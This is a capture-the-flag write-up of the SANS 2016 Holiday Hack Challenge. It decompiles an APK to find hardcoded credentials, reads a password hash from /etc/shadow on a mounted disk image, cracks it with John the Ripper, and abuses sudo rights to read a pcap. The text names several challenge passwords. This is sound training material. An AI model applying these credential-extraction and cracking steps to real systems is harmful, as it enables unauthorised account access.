## SANS 2016 Holiday Hack Challenge

Write-Up by Dan Roberts (<u>droberts29@gmail.com</u>)

A big thank you to Ed Skoudis, Josh Wright, and the many artists, developers and other talented people who produced this challenge and keep the tradition going every year.

The 2016 SANS Holiday Hack Challenge asks us to solve the mystery of Santa's disappearance.

The story begins in the home of Josh and Jessica Dosis, where Santa was abducted. There, Santa has dropped a business card containing the first clues: his Twitter and Instagram usernames.



Santa's Twitter feed contains a series of of unusual messages.

| Santa @Sa<br>NORTHPOI<br>NTAQ      | ntaWClaus ·<br>LEHOHOHC  | Nov 14<br>DELFf |     | .]PEACEONEARTHHOHOHOSA |
|------------------------------------|--------------------------|-----------------|-----|------------------------|
| •                                  | <b>17</b> 1              | ۷               | ••• |                        |
| <b>Santa</b> @Sa<br>SANTASAN<br>LF | ntaWClaus                | Nov 14<br>QQf   | ]   | PEACEONEARTHCHRISTMASE |
| •                                  | <b>17</b> 1              | ۷               | ••• |                        |
| <b>Santa</b> @Sa<br>CHRISTMA<br>YQ | ntaWClaus ·<br>SELFELFJC | Nov 14<br>DYf   | ]ŀ  | HOHOHOSANTAHOHOHOELFJO |
| 4                                  | <b>17</b> 1              | <b>¥</b> 1      | ••• |                        |

## What is the secret message in Santa's tweets?

At first, it appears that there is an encoded message inside of Santa's tweets. To better analyze these, I copy them to a text file. It looks like every line contains the string "ELF"; that may or may not be the case, but filtering on this string will get rid of the extra text from the Twitter website and give me a better idea of what I'm looking at. When I grep the relevant lines, it becomes apparent that this is a message spelled out in ASCII art.

| root@kali:~# grep ELF tweets.txt                                            |
|-----------------------------------------------------------------------------|
| SANTAELFHOHOHOCHRISTMASSANTACHRISTMASPEACEONEARTHCHRISTMASELFSANTAELFHOHOHO |
| GOODWILLTOWARDSMENGOODWILLTOWARDSMENJOYHOHOHOJOYELFELFPEACEONEARTHJOYHOHOHO |
| GOODWILLTOWARDSMENSANTACHRISTMASCHRISTMASPEACEONEARTHNORTHPOLEHOHOHOELFELFQ |
| JOYNORTHPOLECHRISTMASPEACEONEARTHNORTHPOLEJOYGOODWILLTOWARDSMENELFCHRISTMAS |
| CHRISTMASGOODWILLTOWARDSMENELFHOHOHOCHRISTMASPEACEONEARTHPEACEONEARTHJOYELF |
| HOHOHOGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENSANTAPEACEONEARTHELFELFQ |
| GOODWILLTOWARDSMENP????????????????????????????????????                     |
| NORTHPOLEHOHOHOELFf                                                         |
| SANTASANTAJOYELFQQf                                                         |
| CHRISTMASELFELFJOYf]HOHOHOSANTAHOHOHOELFJOYQ                                |
| NORTHPOLEELFELFELFf                                                         |
| PEACEONEARTHSANTAQf                                                         |
| SANTAELFELFJOYJOYQfaaaaaaa/aaaaa]PEACEONEARTHNORTHPOLEELF                   |
| GOODWILLTOWARDSMENfQQWQWQf]ELFWQ]HOHOHOHOHOHOCHRISTMASJOY                   |
| NORTHPOLEELFJOYJOYfSANTAQf]JOYQQ]NORTHPOLEPEACEONEARTHELF                   |
| SANTAPEACEONEARTHQfHOHOHOf]SANTA]PEACEONEARTHCHRISTMASELF                   |
| ELFSANTASANTAJOYQQfHOHOHOf]JOYQW]CHRISTMASPEACEONEARTHJOY                   |
| JOYHOHOHONORTHPOLEfSANTAQ[)ELFQE]PEACEONEARTHPEACEONEARTH                   |
| JOYPEACEONEARTHELFf)JOYQ@??']SANTAPEACEONEARTHHOHOHOQ                       |
| GOODWILLTOWARDSMENW                                                         |
| HOHOHOSANTAJOYELFQQGOODWILLTOWARDSMENHOHOHOQ                                |
| GOODWILLTOWARDSMENQL)LjHOHOHOHOHOHOHOCHRISTMASELFQ                          |
| CHRISTMASHOHOHOELFQQdQ,dQ,                                                  |
| GOODWILLTOWARDSMENQQL                                                       |
| SANTACHRISTMASELFELFQcmJOYQcaPEACEONEARTHCHRISTMASSANTAQQ                   |
| CHRISTMASPEACEONEARTHQwmSANTAWmwaawGOODWILLTOWARDSMENSANTAJOYELFQ           |
| PEACEONEARTHELFSANTAELFQw,,yHOHOHOELFQWQQWGOODWILLTOWARDSMENHOHOHOSANTA     |
| ELFHOHOHONORTHPOLEELFJOYWGOODWILLTOWARDSMENCHRISTMASSANTACHRISTMASJOYSANTAQ |
| ELFELFHOHOHOHOHOHOHOHONORTHPOLEJOYHOHOHOGOODWILLTOWARDSMENELFELFELFSANTAQ   |
| ELFHOHOHOJOYPEACEONEARTHPEACEONEARTHJOYGOODWILLTOWARDSMENJOYELFPEACEONEARTH |
| GOODWILLTOWARDSMENJOYGOODWILLTOWARDSMENGOODWILLTOWARDSMENSANTAELFJOYJOYJOYQ |
| ELFSANTAPEACEONEARTHJOYJOYQQDT???????????????????????????????????           |
| NORTHPOLENORTHPOLESANTAQWT^]NORTHPOLEELFHOHOHOJOYELF                        |
| HOHOHOHOHOHOCHRISTMASQQP`]JOYGOODWILLTOWARDSMENELF                          |
| ELFPEACEONEARTHSANTAQQ(]HOHOHOSANTACHRISTMASJOYQ                            |
| JOYJOYCHRISTMASELFJOY(]GOODWILLTOWARDSMENHOHOHO                             |
| CHRISTMASELFELFELFQQf]HOHOHONORTHPOLEJOYELFJOY                              |
| HOHOHOELFSANTAELFQQ(]GOODWILLTOWARDSMENHOHOHO                               |
|                                                                             |

The full message reads "BUG BOUNTY". I file this away as an additional clue.

## What is inside the ZIP file distributed by Santa's team?

I now turn to Santa's Instagram photos.



At the top of the laptop screen in the first photo is part of a PowerShell command referencing a file SantaGram\_v4.2.zip, and nearby is the printed output of an nmap scan showing target hostname www.northpolewonderland.com.



I try putting these clues together, and find that I'm able to download the zip file from http://www.northpolewonderland.com/SantaGram\_v4.2.zip.

```
root@kali:~# wget http://www.northpolewonderland.com/SantaGram_v4.2.zip
--2016-12-21 23:52:33-- http://www.northpolewonderland.com/SantaGram_v4.2.zip
Resolving www.northpolewonderland.com (www.northpolewonderland.com)... 130.211.124.143
Connecting to www.northpolewonderland.com (www.northpolewonderland.com)|130.211.124.143|:80...
connected.
HTTP request sent, awaiting response... 200 OK
Length: 1963026 (1.9M) [application/zip]
Saving to: 'SantaGram_v4.2.zip.1'
SantaGram_v4.2.zip.1
100%[=======>] 1.87M
1.33MB/s in 1.4s
2016-12-21 23:52:35 (1.33 MB/s) - 'SantaGram_v4.2.zip.1' saved [1963026/1963026]
```

A password is required to unzip the file contents. I try 'bugbounty' since that's all I know so far.

```
root@kali:~# unzip SantaGram_v4.2.zip
Archive: SantaGram_v4.2.zip
[SantaGram_v4.2.zip] SantaGram_4.2.apk password:
    inflating: SantaGram_4.2.apk
```

Success! I now have a file named SantaGram\_4.2.apk.

# What username and password are embedded in the APK file?

I've had to side-load applications onto Android devices before, so I recognize the APK file as software package for that platform. Its contents can be unpacked simply by unzipping it.

```
root@kali:~# unzip SantaGram_4.2.apk
Archive: SantaGram_4.2.apk
inflating: AndroidManifest.xml
inflating: META-INF/CERT.RSA
inflating: META-INF/CERT.SF
inflating: META-INF/MANIFEST.MF
inflating: assets/tou.html
inflating: classes.dex
(...)
```

Now that I've got the contents of the APK file, I inspect it for additional clues. First I use dex2jar to generate a jar file containing Java class files. I then load the jar file into a Java decompiler and look through the decompiled bytecode, which is pretty readable.

```
root@kali:~# dex2jar classes.dex
this cmd is deprecated, use the d2j-dex2jar if possible
dex2jar version: translator-0.0.9.15
dex2jar classes.dex -> classes_dex2jar.jar
Done.
root@kali:~# java -jar jd-gui-1.4.0.jar classes_dex2jar.jar
```

The decompiler I use is jd. It has a GUI that lets me explore the structure of the program graphically and easily search for keywords. My first search is for the word "password".

| [                                                                                                    | SplashScreen.class - Java Decompiler                                                                                                    | - 0                                                   | ×        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|----------|
| File Edit Navigation Search Help                                                                                                    |                                                                                                    |                                                       |          |
|                                                                                                    | Search                                                                                                    | 8                                                     |          |
| 👼 classes_dex2jar.jar ⊠                                                                                                    | Search string (* = any string, ? = any charac                                                                                                    | :ter):                                                |          |
| > m g.class<br>> m h.class<br>> m i.class<br>> m j.class<br>> m j.class                                                                                                    | Image: Constructor Image: Constructor                                       | Limit To                                              | <b>A</b> |
| <ul> <li>► (a) K.class</li> <li>► (b) L.class</li> <li>► (b) m.class</li> <li>► (c) n.class</li> <li>► (c) n.class</li> </ul>                                                                                                    | //       99       7       13       str       String       Field       Method         //       112       55       14       array0f5tring2       String[       7         //       121       71       15       15       long       7       matching entries:         //       164       15       17       16       long       Teaching       reaction         //       174       3       19       17       long       reaction       reaction       reaction                                                                                                    | ✓ References                                          |          |
| <ul> <li>in occass</li> <li>in p.class</li> <li>in q.class</li> <li>in r.class</li> <li>in s.class</li> <li>in t.class</li> </ul>                                                                                                    | <pre>// 181 9 21 18 tong // Exception table: // from to target type // 0 77 203 java/io/IOException // 90 176 203 java/io/IOException // 90 176 203 java/io/IOException // 84 90 210 java/lang/Exception // 84 90 210 java/lang/Except</pre> |                                                       |          |
| <ul> <li>In u.class</li> <li>In v.class</li> <li>In v.class</li> <li>In v.class</li> <li>In x.class</li> <li>In y.class</li> <li>In y.class</li> <li>In z.class</li> </ul>                                                                                                    | <pre>private void postDeviceAnalyticsData() {     final JSONObject localJSONObject = new JSONC     try     {         localJSONObject.put("username", "guest");         localJSONObject.put(" naisword", "busyreindeer78");     }; }</pre>                                                                                                    | V Cancel                                              |          |
| <ul> <li>₩ widget</li> <li>₩ v7</li> <li>Com</li> <li>ActivityScreen.class</li> <li>AddPost.class</li> <li>AddPost.class</li> <li>Comments.class</li> <li>Configs.class</li> <li>EditProfile.class</li> <li>EditProfile.class</li> <li>Home.class</li> <li>Home.class</li> <li>Login.class</li> </ul> | <pre>localJSONObject.put("type", "launch");<br/>localJSONObject.put("model", Build.MODEL);<br/>localJSONObject.put("device", Build.MODEL);<br/>localJSONObject.put("device", Build.DEVICE);<br/>localJSONObject.put("manuf", Build.MANUFACTURER);<br/>localJSONObject.put("manuf", Build.MANUFACTURER);<br/>localJSONObject.put("screenDensityW", getWindow().getWindowManager().getDefaultDispl<br/>localJSONObject.put("screenDensityW", getWindow().getWindowManager().getDefaultDispl<br/>localJSONObject.put("screenDensityW", getWindow().getWindowManager().getDefaultDispl<br/>localJSONObject.put("screenDensityH", getWindow().getWindowManager().getDefaultDispl<br/>localJSONObject.put("screenDensityH", getString(2131165207));<br/>localJSONObject.put("udid", Settings.Secure.getString(getContentResolver(), "android<br/>new Thread(new Runnable()<br/>{<br/>public void run()</pre>                                                                                                    | .ay().getWidth());<br>.ay().getHeight());<br>l_id")); |          |
| Me.class     Mo.class     Mo.class                                                                                                    | t<br>b.a(SolashScreen.this.αetString(2131165205). localJSONObiect);<br>◀                                                                                                    | 4                                                     | v        |

The embedded username is guest and its password is busyreindeer78.

# What is the name of the audible component (audio file) in the SantaGram APK file?

If there's an audio file in the APK file, it probably got unpacked along with all of the other files I unzipped earlier. I run find to see if there's an mp3 somewhere in the directory tree.

I load the mp3 in my audio player. It isn't immediately clear what I'm listening to, though it sounds like slowed speech. The challenge states that I can solve the mystery with as few as 5 audio files, so I'll wait until I've collected a few more then try tweaking them in Audacity, the free open source digital audio editor.

# What is the password for the "cranpi" account on the Cranberry Pi system?

To answer this question, I have to explore the Holiday Hack Quest game, which is an MMPORG that participants move around in to solve puzzles and collect clues to solve the challenge.

In the Quest game, I leave the Dosis house by way of Santa's bag of presents, which turns out to be a portal to the North Pole. There I meet a non-player character (NPC) named Holly Evergreen who sets me on my first task, to find all of the pieces to build a Cranberry Pi computer that will be used to access terminals that unlock doors throughout North Pole.

After collecting a power cord, heat sink, SD card, HDMI cable, and Cranberry Pi board, I return to Holly and she provides a link to download the Cranbian Pi disk image (https://www.northpolewonderland.com/cranbian.img.zip)

The disk image is easily mounted within Linux and can be explored like any other Linux filesystem. Here is how I do it:

- 1. Unzip the cranbian.img.zip file.
- 2. Run fdisk -l on the resulting cranbian-jessie.img file and take note of both the sector size (512 bytes) and the start sector of the Linux partition to mount (137216).
- 3. Multiply the two numbers together to get the offset value.
- 4. Create a directory to mount the filesystem to (/mnt/pi).
- 5. Run mount with arguments -t ext4 (this is the file system type) and -o offset=70254592
- 6. Now use ls, cd, find, and any other of the usual Linux filesystem commands to explore the cranbian pi disk image.

```
root@kali:~# unzip cranbian.img.zip
Archive: cranbian.img.zip
  inflating: cranbian-jessie.img
root@kali:~# fdisk -1 cranbian-jessie.img
Disk cranbian-jessie.img: 1.3 GiB, 1389363200 bytes, 2713600 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x5a7089a1
Device
                   Boot Start
                                   End Sectors Size Id Type
cranbian-jessie.img1
                         8192 137215 129024
                                                63M c W95 FAT32 (LBA)
cranbian-jessie.img2
                        137216 2713599 2576384 1.2G 83 Linux
root@kali:~# mkdir /mnt/pi
root@kali:~# mount -t ext4 -o offset=70254592 cranbian-jessie.img /mnt/pi/
root@kali:~# ls /mnt/pi
    dev home lost+found mnt proc run
bin
                                            srv tmp var
boot etc lib
                media
                            opt root sbin sys usr
```

User account passwords in Linux are stored in /etc/shadow, and I find a hash for the cranpi user there. I use John The Ripper to determine what the password is.

```
root@kali:/mnt/pi# grep cranpi /etc/shadow
cranpi:$6$2AXLbEoG$zZlWSwrUSD02cm8ncL6pmaYY/39DUai30GfnBbDNjtx2G99qKbhnidxinanEhahBINm/2YyjFihxg7tg
c343b0:17140:0:99999:7:::
root@kali:/mnt/pi# john --wordlist=/usr/share/wordlists/rockyou.txt etc/shadow
Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt"
Use the "--format=crypt" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Press 'q' or Ctrl-C to abort, almost any other key for status
yummycookies (cranpi)
1g 0:00:14:44 DONE (2016-12-13 11:23) 0.001130g/s 513.6p/s 513.6c/s 513.6C/s yveth..yulyul
Use the "--show" option to display all of the cracked passwords reliably
Session completed
```

#### Password: yummycookies

# How did you open each terminal door and where had the villain imprisoned Santa?

I visit each locked door within the Quest game with my assembled Cranberry Pi. Each terminal contains a task that provides a passphrase to open the door when completed.

Elf House #1



The task inside this terminal is to recover a passphrase from within a packet capture file.

I first try to take a look at the pcap file using tcpdump; however this user (scratchy) doesn't have permission to the file, so I need to find a way to elevate my access. Sudo is a program in Linux that allows users to run commands as another user. To see whether sudo is configured for my account, I use the command sudo -l and find out that I can run tcpdump and strings as another user named itchy.

```
scratchy@45eed9cf28c0:/$ sudo -1
sudo: unable to resolve host 45eed9cf28c0
Matching Defaults entries for scratchy on 45eed9cf28c0:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User scratchy may run the following commands on 45eed9cf28c0:
    (itchy) NOPASSWD: /usr/sbin/tcpdump
    (itchy) NOPASSWD: /usr/bin/strings
```

Using sudo, I run tcpdump with the following command line options:

- -X to output each packet in both hex and ascii
- -r to read from a pcap file rather than monitor a network interface

```
scratchy@45eed9cf28c0:/$ sudo -u itchy tcpdump -X -r /out.pcap
11:28:00.521900 IP 192.168.188.130.http > 192.168.188.1.52102: Flags [P.], seq 188:301, ack 1
60, win 235, options [nop,nop,TS val 638274 ecr 2773686864], length 113
0x0000: 4500 00a5 686c 4000 4006 d811 c0a8 bc82 E...hl@.@.....
0x0010: c0a8 bc01 0050 cb86 9417 d5df aa4f af92 ....P.....0..
0x0020: 8018 00eb fa6c 0000 0101 080a 0009 bd42 ....l......B
0x0030: a553 1a50 3c68 746d 6c3e 0a3c 6865 6164 .S.P<html>.<head
0x0040: 3e3c 2f68 6561 643e 0a3c 626f 6479 3e0a ></head>....ty
0x0050: 3c66 6f72 6d3e 0a3c 696e 7075 7420 7479 <form>.<input.ty
0x0060: 7065 3d22 6869 6464 656e 2220 6e61 6d65 pe="hidden".name
0x0070: 3d22 7061 7274 3122 2076 616c 7565 3d22 ="part1".value="
0x0080: 7361 6e74 6173 6c69 2220 2f3e 0a3c 2f68
0x0090: 6f72 6d3e 0a3c 2f62 6f64 793e 0a3c 2f68
0rm>.
```

Alternatively, I could have used the strings command. Strings will display only the printable character strings inside a file; in this case, I'm looking for the ascii characters that make up the HTTP requests and responses and any HTML or other text content that is displayed to the user.

```
scratchy@45eed9cf28c0:/$ sudo -u itchy strings /out.pcap
(...)
P<html>
<head></head>
<body>
<form>
<input type="hidden" name="part1" value="santasli" />
</form>
</body>
</html>
```

So the first part of the passphrase is santasli. The second half of the passphrase is contained in a binary file download that was captured in the pcap. By default, strings looks for single-7-bit-byte characters. There are other ways to encode characters, and strings provides a way to look for those as well. I try other options using the -e command line argument and find a string encoded in 16-bit little endian.

```
scratchy@e0a84bb17272:/$ sudo -u itchy strings -el /out.pcap
sudo: unable to resolve host e0a84bb17272
part2:ttlehelper
```

#### Password: santaslittlehelper



The next door I visit is in Santa's Workshop. The task tells us that there is a passphrase buried somewhere deep in the file system.

In Linux, directory and file names that start with a period are not displayed by the ls command unless the -a option is used. It's also possible to use spaces and special characters like forward slashes that are significant to the shell, and have to be escaped when typing them on the command line to prevent the operating system from interpreting them.

I start off by listing the contents of my home directory.

```
elf@42084ddc51ef:~$ ls -la
total 32
drwxr-xr-x 20 elf elf 4096 Dec 6 19:40.
drwxr-xr-x 22 root root 4096 Dec 6 19:40 ..
-rw-r--r-- 1 elf elf 220 Nov 12 2014 .bash_logout
-rw-r--r-- 1 elf elf 3924 Dec 6 19:40 .bashrc
drwxr-xr-x 18 root root 4096 Dec 6 19:40 .doormat
-rw-r--r-- 1 elf elf 675 Nov 12 2014 .profile
drwxr-xr-x 2 root root 4096 Dec 6 19:39 temp
drwxr-xr-x 2 root root 4096 Dec 6 19:39 var
```

There is a folder named .doormat here, so I perform a recursive directory listing to see what's inside. There are many convoluted paths and files, but one stands out to me: a file named key\_for\_the\_door.txt.

```
elf@42084ddc51ef:~$ ls -laR .doormat
(...)
./.doormat/. / /////Don't Look Here!/You are persistent, aren't you?/':
., .., key_for_the_door.txt
```

It requires some careful thought to traverse this directory structure with all of its special characters, but there's an easier way to get what I want without all that work. The following command will traverse all of those directories and display the contents of the specified filename.

#### Password: open\_sesame

### DFER (Dungeon For Errant Reindeer)

|                                                                                      |     | ×        |
|--------------------------------------------------------------------------------------|-----|----------|
| sudo: unable to resolve host 193f464c976c                                            |     | <u>^</u> |
| *     Find the passphrase from the wumpus. Play fair or cheat; it's up to you.     * | *   |          |
| elf@193f464c976c:~\$                                                                 | *** |          |

The next task is to defeat the wumpus, a monster in a fictional computer game located in the home directory of this terminal.

